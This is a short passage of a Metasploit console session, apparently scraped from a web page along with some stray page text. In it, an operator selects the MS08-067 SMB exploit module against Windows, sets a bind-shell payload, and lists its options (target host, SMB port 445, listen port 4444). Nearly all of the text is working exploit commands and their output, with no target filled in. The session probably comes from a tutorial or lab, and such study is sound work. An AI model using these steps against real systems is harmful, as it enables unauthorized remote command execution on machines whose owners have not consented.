 on), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
144 windows/vncinject/reverse_tcp_uuid manual No VNC Server (Reflective Injecti
on), Reverse TCP Stager with UUID Support
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
tenable
msf5 exploit(windows/smb/ms08_067_netapi) > Match Case Whole Words